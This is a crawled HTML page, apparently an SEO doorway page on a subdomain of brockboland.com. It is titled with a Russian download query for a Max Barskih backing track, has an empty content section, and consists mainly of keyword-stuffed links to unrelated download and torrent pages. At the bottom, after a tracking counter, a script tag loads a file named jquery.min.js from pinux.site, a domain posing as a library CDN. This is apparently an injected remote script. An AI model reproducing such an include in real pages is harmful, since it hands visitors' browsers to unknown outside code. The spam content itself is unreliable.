

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shaesiewu.brockboland.com/xtt-skachat-minus-maks-barskih.html
body_size: 1841
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать минус макс барских - shaesiewu.brockboland.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shaesiewu.brockboland.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать минус макс барских</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="xtt-igra-kak-dostat-soseda-skachat-1-chast.html">Игра как достать соседа скачать 1 часть</a></li>
                                <li><a href="xtt-mir-kak-raduga-tekst-pesni.html">Мир как радуга текст песни</a></li>
                                <li><a href="xtt-serdceedki-pervaya-lyubov-minus.html">Сердцеедки первая любовь минус</a></li>
                                <li><a href="xtt-poslednee-obraschenie-k-chelovechestvu-pdf.html">Последнее обращение к человечеству pdf</a></li>
                                <li><a href="xtt-film-the-hollow.html">Фильм the hollow</a></li>
                                <li><a href="xtt-igra-v-policeyskih-film-skachat-torrent.html">Игра в полицейских фильм скачать торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-blank-posylki-s-nalozhennym-platezhom-zapolnit.html">Бланк посылки с наложенным платежом заполнить</a></li>
                                            <li><a href="xtt-skachat-pak-mashin-dlya-gta-vice-city.html">Скачать пак машин для gta vice city</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-skachat-na-android-incredipede.html">Скачать на андроид incredipede</a></li>
                                            <li><a href="xtt-mad-max-kak-zapravit-mashinu.html">Mad max как заправить машину</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-serveraid-c100-driver.html">Serveraid c100 driver</a></li>
                                            <li><a href="xtt-reshebnik-po-spotlayt-8.html">Решебник по спотлайт 8</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-nanesenie-razmerov-gost-cherchenie.html">Нанесение размеров гост черчение</a></li>
                                            <li><a href="xtt-kak-sdelat-mediapleer-vindovs-po-umolchaniyu.html">Как сделать медиаплеер виндовс по умолчанию</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
